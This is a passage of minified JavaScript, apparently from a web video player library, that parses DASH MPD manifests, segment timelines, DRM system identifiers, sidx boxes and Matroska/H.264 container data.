yg().createDocument(null,null,null),this.locator&&(this.doc.documentURI=this.locator.systemId)},startElement:function(i,e,t,s){var r=this.doc,n=r.createElementNS(i,t||e),l=s.length;la(this,n),this.currentElement=n,this.locator&&Qs(this.locator,n);for(var u=0;u<l;u++){var i=s.getURI(u),p=s.getValue(u),t=s.getQName(u),y=r.createAttributeNS(i,t);this.locator&&Qs(s.getLocator(u),y),y.value=y.nodeValue=p,n.setAttributeNode(y)}},endElement:function(i,e,t){var s=this.currentElement;s.tagName,this.currentElement=s.parentNode},startPrefixMapping:function(i,e){},endPrefixMapping:function(i){},processingInstruction:function(i,e){i=this.doc.createProcessingInstruction(i,e),this.locator&&Qs(this.locator,i),la(this,i)},ignorableWhitespace:function(i,e,t){},characters:function(i,e,t){var s;(i=Fu.apply(this,arguments))&&(s=this.cdata?this.doc.createCDATASection(i):this.doc.createTextNode(i),this.currentElement?this.currentElement.appendChild(s):/^\s*$/.test(i)&&this.doc.appendChild(s),this.locator)&&Qs(this.locator,s)},skippedEntity:function(i){},endDocument:function(){this.doc.normalize()},setDocumentLocator:function(i){(this.locator=i)&&(i.lineNumber=0)},comment:function(i,e,t){i=Fu.apply(this,arguments),i=this.doc.createComment(i),this.locator&&Qs(this.locator,i),la(this,i)},startCDATA:function(){this.cdata=!0},endCDATA:function(){this.cdata=!1},startDTD:function(i,e,t){var s=this.doc.implementation;s&&s.createDocumentType&&(s=s.createDocumentType(i,e,t),this.locator&&Qs(this.locator,s),la(this,s),this.doc.doctype=s)},warning:function(i){},error:function(i){},fatalError:function(i){throw new vg(i,this.locator)}},"endDTD,startEntity,endEntity,attributeDecl,elementDecl,externalEntityDecl,internalEntityDecl,resolveEntity,getExternalSubset,notationDecl,unparsedEntityDecl".replace(/\w+/g,function(i){Gr.prototype[i]=function(){return null}});var Tg=Bu;let ju=i=>!!i&&typeof i=="object",gt=(...i)=>i.reduce((e,t)=>(typeof t=="object"&&Object.keys(t).forEach(s=>{Array.isArray(e[s])&&Array.isArray(t[s])?e[s]=e[s].concat(t[s]):ju(e[s])&&ju(t[s])?e[s]=gt(e[s],t[s]):e[s]=t[s]}),e),{}),qu=i=>Object.keys(i).map(e=>i[e]),Zs=i=>i.reduce((e,t)=>e.concat(t),[]),Hu=i=>{if(!i.length)return[];var e=[];for(let t=0;t<i.length;t++)e.push(i[t]);return e};var er={INVALID_NUMBER_OF_PERIOD:"INVALID_NUMBER_OF_PERIOD",INVALID_NUMBER_OF_CONTENT_STEERING:"INVALID_NUMBER_OF_CONTENT_STEERING",DASH_EMPTY_MANIFEST:"DASH_EMPTY_MANIFEST",DASH_INVALID_XML:"DASH_INVALID_XML",NO_BASE_URL:"NO_BASE_URL",MISSING_SEGMENT_INFORMATION:"MISSING_SEGMENT_INFORMATION",SEGMENT_TIME_UNSPECIFIED:"SEGMENT_TIME_UNSPECIFIED",UNSUPPORTED_UTC_TIMING_SCHEME:"UNSUPPORTED_UTC_TIMING_SCHEME"};let Xr=({baseUrl:i="",source:e="",range:t="",indexRange:s=""})=>{if(i={uri:e,resolvedUri:nl(i||"",e)},t||s){e=(t||s).split("-");let r=window.BigInt?window.BigInt(e[0]):parseInt(e[0],10),n=window.BigInt?window.BigInt(e[1]):parseInt(e[1],10);r<Number.MAX_SAFE_INTEGER&&typeof r=="bigint"&&(r=Number(r)),n<Number.MAX_SAFE_INTEGER&&typeof n=="bigint"&&(n=Number(n));let l;typeof(l=typeof n=="bigint"||typeof r=="bigint"?window.BigInt(n)-window.BigInt(r)+window.BigInt(1):n-r+1)=="bigint"&&l<Number.MAX_SAFE_INTEGER&&(l=Number(l)),i.byterange={length:l,offset:r}}return i},Vu=i=>(i&&typeof i!="number"&&(i=parseInt(i,10)),isNaN(i)?null:i),wg={static(r){var{duration:n,timescale:e=1,sourceDuration:t,periodDuration:s}=r,r=Vu(r.endNumber),n=n/e;return typeof r=="number"?{start:0,end:r}:typeof s=="number"?{start:0,end:s/n}:{start:0,end:t/n}},dynamic(r){var{NOW:n,clientOffset:l,availabilityStartTime:u,timescale:e=1,duration:t,periodStart:p=0,minimumUpdatePeriod:y=0,timeShiftBufferDepth:s=1/0}=r,r=Vu(r.endNumber),n=(n+l)/1e3,l=u+p,u=Math.ceil((n+y-l)*e/t),p=Math.floor((n-l-s)*e/t),y=Math.floor((n-l)*e/t);return{start:Math.max(0,p),end:typeof r=="number"?r:Math.min(u,y)}}},yl=i=>{var e,{type:t,duration:s,timescale:r=1,periodDuration:n,sourceDuration:l}=i,{start:p,end:u}=wg[t](i),p=((y,g)=>{var S=[];for(let T=y;T<g;T++)S.push(T);return S})(p,u).map((e=i,y=>{var{duration:g,timescale:S=1,periodStart:T,startNumber:C=1}=e;return{number:C+y,duration:g/S,timeline:T,time:y*g}}));return t==="static"&&(p[u=p.length-1].duration=(typeof n=="number"?n:l)-s/r*u),p},$u=i=>{var{baseUrl:e,initialization:t={},sourceDuration:s,indexRange:r="",periodStart:n,presentationTime:l,number:u=0,duration:p}=i;if(e)return t=Xr({baseUrl:e,source:t.sourceURL,range:t.range}),(e=Xr({baseUrl:e,source:e,indexRange:r})).map=t,p?(r=yl(i)).length&&(e.duration=r[0].duration,e.timeline=r[0].timeline):s&&(e.duration=s,e.timeline=n),e.presentationTime=l||n,e.number=u,[e];throw new Error(er.NO_BASE_URL)},vl=(i,e,t)=>{var s=i.sidx.map||null,r=i.sidx.duration,n=i.timeline||0,l=i.sidx.byterange,l=l.offset+l.length,u=e.timescale,p=e.references.filter(M=>M.referenceType!==1),y=[],g=i.endList?"static":"dynamic",S=i.sidx.timeline;let T=S,C=i.mediaSequence||0,L;L=typeof e.firstOffset=="bigint"?window.BigInt(l)+e.firstOffset:l+e.firstOffset;for(let M=0;M<p.length;M++){var O=e.references[M],P=O.referencedSize,O=O.subsegmentDuration;let q;q=typeof L=="bigint"?L+window.BigInt(P)-window.BigInt(1):L+P-1;var R=L+"-"+q,R={baseUrl:t,timescale:u,timeline:n,periodStart:S,presentationTime:T,number:C,duration:O,sourceDuration:r,indexRange:R,type:g},R=$u(R)[0];s&&(R.map=s),y.push(R),typeof L=="bigint"?L+=window.BigInt(P):L+=P,T+=O/u,C++}return i.segments=y,i},Sg=["AUDIO","SUBTITLES"],zu=i=>{return i=i,e=({timeline:t})=>t,qu(i.reduce((t,s)=>(s.forEach(r=>{t[e(r)]=r}),t),{})).sort((t,s)=>t.timeline>s.timeline?1:-1);var e},Wu=i=>{let e=[];var t,s;return t=i,i=Sg,s=(r,n,l,u)=>{e=e.concat(r.playlists||[])},i.forEach(function(r){for(var n in t.mediaGroups[r])for(var l in t.mediaGroups[r][n]){var u=t.mediaGroups[r][n][l];s(u,r,n,l)}}),e},Gu=({playlist:i,mediaSequence:e})=>{i.mediaSequence=e,i.segments.forEach((t,s)=>{t.number=i.mediaSequence+s})},Eg=({oldManifest:i,newManifest:e})=>{var t,s,r=i.playlists.concat(Wu(i)),n=e.playlists.concat(Wu(e));return e.timelineStarts=zu([i.timelineStarts,e.timelineStarts]),{oldPlaylists:t,newPlaylists:i,timelineStarts:s}=[{oldPlaylists:r,newPlaylists:n,timelineStarts:e.timelineStarts}][0],i.forEach(l=>{l.discontinuitySequence=s.findIndex(function({timeline:y}){return y===l.timeline});var u=((y,g)=>{for(let S=0;S<y.length;S++)if(y[S].attributes.NAME===g)return y[S];return null})(t,l.attributes.NAME);if(u&&!l.sidx){let y=l.segments[0];var p=u.segments.findIndex(function(g){return Math.abs(g.presentationTime-y.presentationTime)<1/60});p===-1?(Gu({playlist:l,mediaSequence:u.mediaSequence+u.segments.length}),l.segments[0].discontinuity=!0,l.discontinuityStarts.unshift(0),(!u.segments.length&&l.timeline>u.timeline||u.segments.length&&l.timeline>u.segments[u.segments.length-1].timeline)&&l.discontinuitySequence--):(u.segments[p].discontinuity&&!y.discontinuity&&(y.discontinuity=!0,l.discontinuityStarts.unshift(0),l.discontinuitySequence--),Gu({playlist:l,mediaSequence:u.segments[p].number}))}}),e},ha=i=>i&&i.uri+"-"+(e=>{let t;return t=typeof e.offset=="bigint"||typeof e.length=="bigint"?window.BigInt(e.offset)+window.BigInt(e.length)-window.BigInt(1):e.offset+e.length-1,e.offset+"-"+t})(i.byterange),_l=i=>{i=i.reduce(function(t,s){return t[s.attributes.baseUrl]||(t[s.attributes.baseUrl]=[]),t[s.attributes.baseUrl].push(s),t},{});let e=[];return Object.values(i).forEach(t=>{t=qu(t.reduce((s,r)=>{var n=r.attributes.id+(r.attributes.lang||"");return s[n]?(r.segments&&(r.segments[0]&&(r.segments[0].discontinuity=!0),s[n].segments.push(...r.segments)),r.attributes.contentProtection&&(s[n].attributes.contentProtection=r.attributes.contentProtection)):(s[n]=r,s[n].attributes.timelineStarts=[]),s[n].attributes.timelineStarts.push({start:r.attributes.periodStart,timeline:r.attributes.periodStart}),s},{})),e=e.concat(t)}),e.map(t=>{var s,r;return t.discontinuityStarts=(s=t.segments||[],r="discontinuity",s.reduce((n,l,u)=>(l[r]&&n.push(u),n),[])),t})},bl=(i,s)=>{var t=ha(i.sidx),s=t&&s[t]&&s[t].sidx;return s&&vl(i,s,i.sidx.resolvedUri),i},kg=(i,e={})=>i.reduce((t,s)=>{var r,n,l,u,p=s.attributes.label||s.attributes.lang||"text";return t[p]||(t[p]={language:p,default:!1,autoselect:!1,playlists:[],uri:""}),t[p].playlists.push(bl(({attributes:p,segments:s,mediaSequence:r,discontinuityStarts:n,discontinuitySequence:l}=[s][0],typeof s=="undefined"&&(s=[{uri:p.baseUrl,timeline:p.periodStart,resolvedUri:p.baseUrl||"",duration:p.sourceDuration,number:0}],p.duration=p.sourceDuration),u={NAME:p.id,BANDWIDTH:p.bandwidth,"PROGRAM-ID":1},p.codecs&&(u.CODECS=p.codecs),u={attributes:u,uri:"",endList:p.type==="static",timeline:p.periodStart,resolvedUri:p.baseUrl||"",targetDuration:p.duration,timelineStarts:p.timelineStarts,discontinuityStarts:n,discontinuitySequence:l,mediaSequence:r,segments:s},p.serviceLocation&&(u.attributes.serviceLocation=p.serviceLocation),u),e)),t},{}),Cg=({attributes:i,segments:e,sidx:t,discontinuityStarts:s})=>(s={attributes:{NAME:i.id,AUDIO:"audio",SUBTITLES:"subs",RESOLUTION:{width:i.width,height:i.height},CODECS:i.codecs,BANDWIDTH:i.bandwidth,"PROGRAM-ID":1},uri:"",endList:i.type==="static",timeline:i.periodStart,resolvedUri:i.baseUrl||"",targetDuration:i.duration,discontinuityStarts:s,timelineStarts:i.timelineStarts,segments:e},i.frameRate&&(s.attributes["FRAME-RATE"]=i.frameRate),i.contentProtection&&(s.contentProtection=i.contentProtection),i.serviceLocation&&(s.attributes.serviceLocation=i.serviceLocation),t&&(s.sidx=t),s),Ag=({attributes:i})=>i.mimeType==="video/mp4"||i.mimeType==="video/webm"||i.contentType==="video",xg=({attributes:i})=>i.mimeType==="audio/mp4"||i.mimeType==="audio/webm"||i.contentType==="audio",Ig=({attributes:i})=>i.mimeType==="text/vtt"||i.contentType==="text",Xu=i=>i?Object.keys(i).reduce((e,t)=>(t=i[t],e.concat(t.playlists)),[]):[],Pg=({dashPlaylists:i,locations:e,contentSteering:t,sidxMapping:s={},previousManifest:r,eventStream:n})=>{var l,u,p,y,g,S,T,C;return i.length?({sourceDuration:y,type:S,suggestedPresentationDelay:T,minimumUpdatePeriod:g}=i[0].attributes,l=_l(i.filter(Ag)).map(Cg),u=_l(i.filter(xg)),p=_l(i.filter(Ig)),i=i.map(L=>L.attributes.captionServices).filter(Boolean),y={allowCache:!0,discontinuityStarts:[],segments:[],endList:!0,mediaGroups:{AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},uri:"",duration:y,playlists:((L,P={})=>{if(Object.keys(P).length)for(let O in L)L[O]=bl(L[O],P);return L})(l,s)},0<=g&&(y.minimumUpdatePeriod=1e3*g),e&&(y.locations=e),t&&(y.contentSteering=t),S==="dynamic"&&(y.suggestedPresentationDelay=T),n&&0<n.length&&(y.eventStream=n),g=y.playlists.length===0,e=u.length?((L,P={},O)=>{let R;return L=L.reduce((M,q)=>{var W=q.attributes.role&&q.attributes.role.value||"",G=q.attributes.lang||"";let Q=q.attributes.label||"main";return M[Q=G&&!q.attributes.label?q.attributes.lang+(W?` (${W})`:""):Q]||(M[Q]={language:G,autoselect:!0,default:W==="main",playlists:[],uri:""}),G=bl((({attributes:de,segments:ee,sidx:ue,mediaSequence:be,discontinuitySequence:le,discontinuityStarts:Qe},ne)=>(le={attributes:{NAME:de.id,BANDWIDTH:de.bandwidth,CODECS:de.codecs,"PROGRAM-ID":1},uri:"",endList:de.type==="static",timeline:de.periodStart,resolvedUri:de.baseUrl||"",targetDuration:de.duration,discontinuitySequence:le,discontinuityStarts:Qe,timelineStarts:de.timelineStarts,mediaSequence:be,segments:ee},de.contentProtection&&(le.contentProtection=de.contentProtection),de.serviceLocation&&(le.attributes.serviceLocation=de.serviceLocation),ue&&(le.sidx=ue),ne&&(le.attributes.AUDIO="audio",le.attributes.SUBTITLES="subs"),le))(q,O),P),M[Q].playlists.push(G),typeof R=="undefined"&&W==="main"&&((R=q).default=!0),M},{}),R||(L[Object.keys(L)[0]].default=!0),L})(u,s,g):null,t=p.length?kg(p,s):null,T=(S=l.concat(Xu(e),Xu(t))).map(({timelineStarts:L})=>L),y.timelineStarts=zu(T),C=y.timelineStarts,S.forEach(L=>{L.mediaSequence=0,L.discontinuitySequence=C.findIndex(function({timeline:P}){return P===L.timeline}),L.segments&&L.segments.forEach((P,O)=>{P.number=O})}),e&&(y.mediaGroups.AUDIO.audio=e),t&&(y.mediaGroups.SUBTITLES.subs=t),i.length&&(y.mediaGroups["CLOSED-CAPTIONS"].cc=i.reduce((L,P)=>(P&&P.forEach(O=>{var{channel:R,language:M}=O;L[M]={autoselect:!1,default:!1,instreamId:R,language:M},O.hasOwnProperty("aspectRatio")&&(L[M].aspectRatio=O.aspectRatio),O.hasOwnProperty("easyReader")&&(L[M].easyReader=O.easyReader),O.hasOwnProperty("3D")&&(L[M]["3D"]=O["3D"])}),L),{})),r?Eg({oldManifest:r,newManifest:y}):y):{}},Ku=(i,e)=>{var{type:t,minimumUpdatePeriod:s=0,media:r="",sourceDuration:n,timescale:l=1,startNumber:u=1,periodStart:p}=i,y=[];let g=-1;for(let P=0;P<e.length;P++){var C=e[P],S=C.d,T=C.r||0,C=C.t||0;g<0&&(g=C),C&&C>g&&(g=C);let O;O=T<0?(C=P+1)===e.length?t==="dynamic"&&0<s&&0<r.indexOf("$Number$")?((G,q,W)=>{var{NOW:G,clientOffset:Q,availabilityStartTime:de,timescale:ee=1,periodStart:ue=0,minimumUpdatePeriod:be=0}=G;return Math.ceil((((G+Q)/1e3+be-(de+ue))*ee-q)/W)})(i,g,S):(n*l-g)/S:(e[C].t-g)/S:T+1;var L=u+y.length+O;let R=u+y.length;for(;R<L;)y.push({number:R,duration:S/l,time:g,timeline:p}),g+=S,R++}return y},Lg=/\$([A-z]*)(?:(%0)([0-9]+)d)?\$/g,Yu=(i,e)=>{return i.replace(Lg,(t=e,(s,r,n,l)=>s==="$$"?"$":typeof t[r]=="undefined"?s:(s=""+t[r],r==="RepresentationID"||(l=n?parseInt(l,10):1)<=s.length?s:new Array(l-s.length+1).join("0")+s)));var t},Dg=(i,e)=>{let t={RepresentationID:i.id,Bandwidth:i.bandwidth||0};var{initialization:s={sourceURL:"",range:""}}=i;let r=Xr({baseUrl:i.baseUrl,source:Yu(s.sourceURL,t),range:s.range});return s=e,((e=i).duration||s?e.duration?yl(e):Ku(e,s):[{number:e.startNumber||1,duration:e.sourceDuration,time:0,timeline:e.periodStart}]).map(n=>{t.Number=n.number,t.Time=n.time;var l=Yu(i.media||"",t),u=i.timescale||1,p=i.presentationTimeOffset||0,p=i.periodStart+(n.time-p)/u;return{uri:l,timeline:n.timeline,duration:n.duration,resolvedUri:nl(i.baseUrl||"",l),map:r,number:n.number,presentationTime:p}})},Og=(i,e)=>{let{duration:t,segmentUrls:s=[],periodStart:r}=i;if(!t&&!e||t&&e)throw new Error(er.SEGMENT_TIME_UNSPECIFIED);let n=s.map(u=>{var{baseUrl:p,initialization:y={}}=p=i,y=Xr({baseUrl:p,source:y.sourceURL,range:y.range});return(p=Xr({baseUrl:p,source:u.media,range:u.mediaRange})).map=y,p}),l;return t&&(l=yl(i)),(l=e?Ku(i,e):l).map((u,p)=>{var y,g;if(n[p])return p=n[p],y=i.timescale||1,g=i.presentationTimeOffset||0,p.timeline=u.timeline,p.duration=u.duration,p.number=u.number,p.presentationTime=r+(u.time-g)/y,p}).filter(u=>u)},Rg=({attributes:u,segmentInfo:e})=>{let t,s;e.template?(s=Dg,t=gt(u,e.template)):e.base?(s=$u,t=gt(u,e.base)):e.list&&(s=Og,t=gt(u,e.list));var r,n,l,u={attributes:u};return s&&(r=s(t,e.segmentTimeline),t.duration?({duration:n,timescale:l=1}=t,t.duration=n/l):r.length?t.duration=r.reduce((p,y)=>Math.max(p,Math.ceil(y.duration)),0):t.duration=0,u.attributes=t,u.segments=r,e.base)&&t.indexRange&&(u.sidx=r[0],u.segments=[]),u},Ng=i=>i.map(Rg),Je=(i,e)=>Hu(i.childNodes).filter(({tagName:t})=>t===e),Kr=i=>i.textContent.trim(),tr=l=>{var e,t,s,r,n,l=/P(?:(\d*)Y)?(?:(\d*)M)?(?:(\d*)D)?(?:T(?:(\d*)H)?(?:(\d*)M)?(?:([\d.]*)S)?)?/.exec(l);return l?([l,e,t,s,r,n]=l.slice(1),31536e3*parseFloat(l||0)+2592e3*parseFloat(e||0)+86400*parseFloat(t||0)+3600*parseFloat(s||0)+60*parseFloat(r||0)+parseFloat(n||0)):0},Ju={mediaPresentationDuration(i){return tr(i)},availabilityStartTime(i){return/^\d+-\d+-\d+T\d+:\d+:\d+(\.\d+)?$/.test(i=i)&&(i+="Z"),Date.parse(i)/1e3},minimumUpdatePeriod(i){return tr(i)},suggestedPresentationDelay(i){return tr(i)},type(i){return i},timeShiftBufferDepth(i){return tr(i)},start(i){return tr(i)},width(i){return parseInt(i,10)},height(i){return parseInt(i,10)},bandwidth(i){return parseInt(i,10)},frameRate(i){return parseFloat(i.split("/").reduce((e,t)=>e/t))},startNumber(i){return parseInt(i,10)},timescale(i){return parseInt(i,10)},presentationTimeOffset(i){return parseInt(i,10)},duration(i){var e=parseInt(i,10);return isNaN(e)?tr(i):e},d(i){return parseInt(i,10)},t(i){return parseInt(i,10)},r(i){return parseInt(i,10)},presentationTime(i){return parseInt(i,10)},DEFAULT(i){return i}},dt=i=>i&&i.attributes?Hu(i.attributes).reduce((e,t)=>{var s=Ju[t.name]||Ju.DEFAULT;return e[t.name]=s(t.value),e},{}):{},Mg={"urn:uuid:1077efec-c0b2-4d02-ace3-3c1e52e2fb4b":"org.w3.clearkey","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed":"com.widevine.alpha","urn:uuid:9a04f079-9840-4286-ab92-e65be0885f95":"com.microsoft.playready","urn:uuid:f239e769-efa3-4850-9c16-a903c6932efb":"com.adobe.primetime"},da=(i,e)=>e.length?Zs(i.map(function(t){return e.map(function(l){var r=Kr(l),n=nl(t.baseUrl,r),l=gt(dt(l),{baseUrl:n});return n!==r&&!l.serviceLocation&&t.serviceLocation&&(l.serviceLocation=t.serviceLocation),l})})):i,Tl=s=>{var l=Je(s,"SegmentTemplate")[0],e=Je(s,"SegmentList")[0],t=e&&Je(e,"SegmentURL").map(p=>gt({tag:"SegmentURL"},dt(p))),s=Je(s,"SegmentBase")[0],r=e||l,r=r&&Je(r,"SegmentTimeline")[0],n=e||s||l,n=n&&Je(n,"Initialization")[0],l=l&&dt(l);l&&n?l.initialization=n&&dt(n):l&&l.initialization&&(l.initialization={sourceURL:l.initialization});let u={template:l,segmentTimeline:r&&Je(r,"S").map(p=>dt(p)),list:e&&gt(dt(e),{segmentUrls:t,initialization:dt(n)}),base:s&&gt(dt(s),{initialization:dt(n)})};return Object.keys(u).forEach(p=>{u[p]||delete u[p]}),u},Ug=i=>Zs(Je(i.node,"EventStream").map(e=>{let t=dt(e),s=t.schemeIdUri;return Je(e,"Event").map(r=>{var n=dt(r),p=n.presentationTime||0,l=t.timescale||1,u=n.duration||0,p=p/l+i.attributes.start;return{schemeIdUri:s,value:t.value,id:n.id,start:p,end:p+u/l,messageData:Kr(r)||n.messageData,contentEncoding:t.contentEncoding,presentationTimeOffset:t.presentationTimeOffset||0}})})),Bg=(i,e,t)=>S=>{var y=dt(S),r=da(e,Je(S,"BaseURL")),g=Je(S,"Role")[0],g={role:dt(g)};let n=gt(i,y,g);var l,u,p,y=Je(S,"Accessibility")[0],y=(g=dt(y)).schemeIdUri==="urn:scte:dash:cc:cea-608:2015"?(typeof g.value!="string"?[]:g.value.split(";")).map(T=>{let C,L;return L=T,/^CC\d=/.test(T)?[C,L]=T.split("="):/^CC\d$/.test(T)&&(C=T),{channel:C,language:L}}):g.schemeIdUri==="urn:scte:dash:cc:cea-708:2015"?(typeof g.value!="string"?[]:g.value.split(";")).map(T=>{let C={channel:void 0,language:void 0,aspectRatio:1,easyReader:0,"3D":0};var L,P;return/=/.test(T)?([L,P=""]=T.split("="),C.channel=L,C.language=T,P.split(",").forEach(R=>{var[R,M]=R.split(":");R==="lang"?C.language=M:R==="er"?C.easyReader=Number(M):R==="war"?C.aspectRatio=Number(M):R==="3D"&&(C["3D"]=Number(M))})):C.language=T,C.channel&&(C.channel="SERVICE"+C.channel),C}):void 0,g=(y&&(n=gt(n,{captionServices:y})),Je(S,"Label")[0]),g=(g&&g.childNodes.length&&(y=g.childNodes[0].nodeValue.trim(),n=gt(n,{label:y})),Je(S,"ContentProtection").reduce((T,C)=>{var L=dt(C),P=(L.schemeIdUri&&(L.schemeIdUri=L.schemeIdUri.toLowerCase()),Mg[L.schemeIdUri]);return P&&(T[P]={attributes:L},L=Je(C,"cenc:pssh")[0])&&(C=Kr(L),T[P].pssh=C&&cg(C)),T},{})),y=(Object.keys(g).length&&(n=gt(n,{contentProtection:g})),Tl(S)),g=Je(S,"Representation"),S=gt(t,y);return Zs(g.map((l=n,u=r,p=S,T=>{var C=Je(T,"BaseURL"),C=da(u,C);let L=gt(l,dt(T)),P=Tl(T);return C.map(O=>({segmentInfo:gt(p,P),attributes:gt(L,O)}))})))},Fg=(S,g={})=>{var{manifestUri:g="",NOW:t=Date.now(),clientOffset:s=0,eventHandler:r=function(){}}=g,n=Je(S,"Period");if(!n.length)throw new Error(er.INVALID_NUMBER_OF_PERIOD);var l=Je(S,"Location");let u=dt(S);var p,y,g=da([{baseUrl:g}],Je(S,"BaseURL")),S=Je(S,"ContentSteering");u.type=u.type||"static",u.sourceDuration=u.mediaPresentationDuration||0,u.NOW=t,u.clientOffset=s,l.length&&(u.locations=l.map(Kr));let T=[];return n.forEach((C,M)=>{var P,O,R=dt(C),M=T[M-1];R.start=({attributes:M,priorPeriodAttributes:P,mpdType:O}=[{attributes:R,priorPeriodAttributes:M?M.attributes:null,mpdType:u.type}][0],typeof M.start=="number"?M.start:P&&typeof P.start=="number"&&typeof P.duration=="number"?P.start+P.duration:P||O!=="static"?null:0),T.push({node:C,attributes:R})}),{locations:u.locations,contentSteeringInfo:(t=r,1<(s=S).length&&t({type:"warn",message:"The MPD manifest should contain no more than one ContentSteering tag"}),s.length?((t=gt({serverURL:Kr(s[0])},dt(s[0]))).queryBeforeStart=t.queryBeforeStart==="true",t):null),representationInfo:Zs(T.map((p=u,y=g,(M,L)=>{var P=da(y,Je(M.node,"BaseURL")),O=gt(p,{periodStart:M.attributes.start}),R=(typeof M.attributes.duration=="number"&&(O.periodDuration=M.attributes.duration),Je(M.node,"AdaptationSet")),M=Tl(M.node);return Zs(R.map(Bg(O,P,M)))}))),eventStream:Zs(T.map(Ug))}},Qu=i=>{if(i==="")throw new Error(er.DASH_EMPTY_MANIFEST);var e,t=new Tg;let s;try{e=t.parseFromString(i,"application/xml"),s=e&&e.documentElement.tagName==="MPD"?e.documentElement:null}catch(r){}if(!s||s&&0<s.getElementsByTagName("parsererror").length)throw new Error(er.DASH_INVALID_XML);return s},jg=i=>{if(i=Qu(i),!(i=Je(i,"UTCTiming")[0]))return null;var e=dt(i);switch(e.schemeIdUri){case"urn:mpeg:dash:utc:http-head:2014":case"urn:mpeg:dash:utc:http-head:2012":e.method="HEAD";break;case"urn:mpeg:dash:utc:http-xsdate:2014":case"urn:mpeg:dash:utc:http-iso:2014":case"urn:mpeg:dash:utc:http-xsdate:2012":case"urn:mpeg:dash:utc:http-iso:2012":e.method="GET";break;case"urn:mpeg:dash:utc:direct:2014":case"urn:mpeg:dash:utc:direct:2012":e.method="DIRECT",e.value=Date.parse(e.value);break;default:throw new Error(er.UNSUPPORTED_UTC_TIMING_SCHEME)}return e};function ir(i,e){var t,s,r;return e===void 0&&(e=0),(i=me(i)).length-e<10||!Ye(i,Vg,{offset:e})?e:(e+=((s=e)===void 0&&(s=0),r=(t=me(t=i))[s+5],t=t[s+6]<<21|t[s+7]<<14|t[s+8]<<7|t[s+9],(16&r)>>4?20+t:10+t),ir(i,e))}function Zu(i){return typeof i=="string"?ru(i):i}function ec(i,e,t){t===void 0&&(t=!1),s=e,e=Array.isArray(s)?s.map(Zu):[Zu(s)],i=me(i);var s,r=[];if(e.length)for(var n=0;n<i.length;){var l=(i[n]<<24|i[n+1]<<16|i[n+2]<<8|i[n+3])>>>0,u=i.subarray(n+4,n+8);if(l==0)break;if(l=n+l,l>i.length){if(t)break;l=i.length}var p=i.subarray(n+8,l);Ye(u,e[0])&&(e.length===1?r.push(p):r.push.apply(r,ec(p,e.slice(1),t))),n=l}return r}function tc(i,e,t){var s;return t>=e.length?e.length:(s=ca(e,t,!1),Ye(i.bytes,s.bytes)?t:tc(i,e,t+(i=ca(e,t+s.length)).length+i.value+s.length))}function wl(i,e){t=e,e=Array.isArray(t)?t.map(function(y){return rc(y)}):[rc(t)],i=me(i);var t,s=[];if(e.length)for(var r=0;r<i.length;){var n=ca(i,r,!1),l=ca(i,r+n.length),p=r+n.length+l.length,u=(l.value===127&&(l.value=tc(n,i,p),l.value!==i.length)&&(l.value-=p),p+l.value>i.length?i.length:p+l.value),p=i.subarray(p,u);Ye(e[0],n.bytes)&&(e.length===1?s.push(p):s=s.concat(wl(p,e.slice(1)))),r+=n.length+l.length+p.length}return s}function ic(i,e,t,s){s===void 0&&(s=1/0),i=me(i),t=[].concat(t);for(var r,n=0,l=0;n<i.length&&(l<s||r);){var u=void 0;if(Ye(i.subarray(n),zg)?u=4:Ye(i.subarray(n),Wg)&&(u=3),u){if(l++,r)return Xg(i.subarray(r,n));var p=void 0;e==="h264"?p=31&i[n+u]:e==="h265"&&(p=i[n+u]>>1&63),t.indexOf(p)!==-1&&(r=n+u),n+=u+(e==="h264"?1:2)}else n++}return i.subarray(0,0)}function Sl(i){i=me(i);for(var e=0;e<kl.length;e++){var t=kl[e];if(Kg[t](i))return t}return""}var qg=Math.pow(2,32),sc=function(t){var e,t=new DataView(t.buffer,t.byteOffset,t.byteLength);return t.getBigUint64?(e=t.getBigUint64(0))<Number.MAX_SAFE_INTEGER?Number(e):e:t.getUint32(0)*qg+t.getUint32(4)},Hg=function(i){var e=new DataView(i.buffer,i.byteOffset,i.byteLength),t={version:i[0],flags:new Uint8Array(i.subarray(1,4)),references:[],referenceId:e.getUint32(4),timescale:e.getUint32(8)},s=12,r=(t.version===0?(t.earliestPresentationTime=e.getUint32(s),t.firstOffset=e.getUint32(s+4),s+=8):(t.earliestPresentationTime=sc(i.subarray(s)),t.firstOffset=sc(i.subarray(s+8)),s+=16),e.getUint16(s+=2));for(s+=2;0<r;s+=12,r--)t.references.push({referenceType:(128&i[s])>>>7,referencedSize:2147483647&e.getUint32(s),subsegmentDuration:e.getUint32(s+4),startsWithSap:!!(128&i[s+8]),sapType:(112&i[s+8])>>>4,sapDeltaTime:268435455&e.getUint32(s+8)});return t},Vg=me([73,68,51]),ua={EBML:me([26,69,223,163]),DocType:me([66,130]),Segment:me([24,83,128,103]),SegmentInfo:me([21,73,169,102]),Tracks:me([22,84,174,107]),Track:me([174]),TrackNumber:me([215]),DefaultDuration:me([35,227,131]),TrackEntry:me([174]),TrackType:me([131]),FlagDefault:me([136]),CodecID:me([134]),CodecPrivate:me([99,162]),VideoTrack:me([224]),AudioTrack:me([225]),Cluster:me([31,67,182,117]),Timestamp:me([231]),TimestampScale:me([42,215,177]),BlockGroup:me([160]),BlockDuration:me([155]),Block:me([161]),SimpleBlock:me([163])},El=[128,64,32,16,8,4,2,1],$g=function(i){for(var e=1,t=0;t<El.length&&!(i&El[t]);t++)e++;return e},ca=function(i,e,t,s){t===void 0&&(t=!0),s===void 0&&(s=!1);var r=$g(i[e]),n=i.subarray(e,e+r);return t&&((n=Array.prototype.slice.call(i,e,e+r))[0]^=El[r-1]),{length:r,value:ug(n,{signed:s}),bytes:n}},rc=function i(e){return typeof e=="string"?e.match(/.{1,2}/g).map(i):typeof e=="number"?og(e):e},zg=me([0,0,0,1]),Wg=me([0,0,1]),Gg=me([0,0,3]),Xg=function(i){for(var e=[],t=1;t<i.length-2;)Ye(i.subarray(t,t+3),Gg)&&(e.push(t+2),t++),t++;if(e.length===0)return i;for(var s=i.length-e.length,r=new Uint8Array(s),n=0,t=0;t<s;n++,t++)n===e[0]&&(n++,e.shift()),r[t]=i[n];return 